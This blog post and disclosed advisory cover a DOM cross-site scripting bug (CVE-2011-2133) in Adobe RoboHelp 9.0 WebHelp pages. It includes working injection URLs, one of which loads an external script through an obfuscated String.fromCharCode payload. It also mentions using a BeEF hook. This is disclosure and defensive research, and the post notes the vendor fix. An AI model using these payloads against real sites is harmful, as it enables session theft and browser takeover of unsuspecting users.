Back in May while doing an application intrusion testing, I have found an interesting DOM Cross Site Scripting in a part of the application which was generated with Adobe RoboHelp software. At the begin, I thought I have found a bug which was already discovered and a Google search seemed to confirm my doubt, as I couldn't find out what Adobe RoboHelp version was used. However, all the bug entries I could find looked different and some of them were lacking an accurate description, payloads and examples.
So I have decided to download the latest version of Adobe RoboHelp and give it a try. Funny enough, after five minutes I have found another DOM cross site scripting injection point! It seems that RoboHelp has a history with XSS bugs (probably because it is just HTML and JavaScript content after all).
It is worth to say that at that time I also a got a preview of the DOMinator tool developed by Stefano Di Paola and wanted to test it and see if it would find the same bug. By browsing the site with DOMinator, in a matter of few seconds I could see the red alert showing up and highlighting the same vulnerable point. It is definitely a tool to try when looking for DOM XSS bugs.
Advisory
Name: Adobe RoboHelp 9.0 – DOM Cross Site Scripting
Vendor: Website http://www.adobe.com
Date Released: August 11th, 2011 – CVE-2011-2133
Affected Software: versions 9.0.1.232 and earlier
Researcher:
Roberto Suggi Liverani
Original Security Advisory (PDF): http://www.security-assessment.com/files/documents/advisory/Adobe_RoboHelp_9_-_DOM_XSS.pdf
Description
Web content generated by Adobe RoboHelp software using the WebHelp format is vulnerable to DOM (or type-0) Cross Site Scripting attacks. The issue is due to the use of unsafe JavaScript code handling by the location.hash DOM property. This property is employed to load a frame within the context of a web site generated with RoboHelp. However, a malicious user can send a link which includes JavaScript code in the fragment part of the URL scheme, as demonstrated in the following example:
JavaScript Injection:
http://example.com/WebHelp/index.html#%22onload=%22JAVASCRIPT_PAYLOAD_HERE
In this case, use of the double quote character allows injection of frame attributes and event handlers, such as onload. The onload handler can be used to execute arbitrary JavaScript code. The above injection will result as the following in the DOM context of the index.html page:
Injection in the DOM:
<frame scrolling="auto" name="bsscright" title="Topic" border="1" frameborder="1" id="topic" onload="JAVASCRIPT_PAYLOAD_HERE" src=""></frame>
Exploitation
This vulnerability can be exploited in several ways. One example is to include an external JavaScript file, such as a JavaScript hook file provided by BEeF, the browser exploitation framework. The exploit below makes use of the String.fromCharCode method to specify the URI of an external JavaScript file. In this example, it points to "http://malerisch.net/a.js", a JavaScript PoC (Proof of Concept) file which pops up an alert message window:
DOM XSS Including External JavaScript File
http://example.com/WebHelp/index.htm#%22onload=%22a=document.createElement%28%27script%27%29;a.setAttribute%28%27src%27,String.fromCharCode%28104,116,116,112,58,47,47,109,97,108,101,114,105,115,99,104,46,110,101,116,47,97,46,106,115%29%29;document.body.appendChild%28a%29

Rendered in DOM:
<frame scrolling="auto" name="bsscright" title="Topic" border="1" frameborder="1" id="topic" onload="a=document.createElement('script');a.setAttribute('src',String.fromCharCode(104,116,116,112,58,47,47,109,97,108,101,114,105,115,99,104,46,110,101,116,47,97,46,106,115));document.body.appendChild(a);" src=""></frame>
The above attack has been successfully reproduced with the following browser/OS:
- Firefox 3.5.16 – Windows XP SP3
- Google Chrome 11.0.696.69 – Windows XP SP3
- IE 8.0.6001.18702 – Windows XP SP3
- Opera 11.10 – build 2092 – Windows XP SP3
Solution
Adobe validated this security issue and updated the Adobe RoboHelp software to address this issue.
The fix is incorporated in the updates which can be found at the following URL:
http://www.adobe.com/support/security/bulletins/apsb11-23.html
Security-Assessment.com recommends applying the updates provided by the vendor.
![]() -
permalink -
-
permalink - ![]()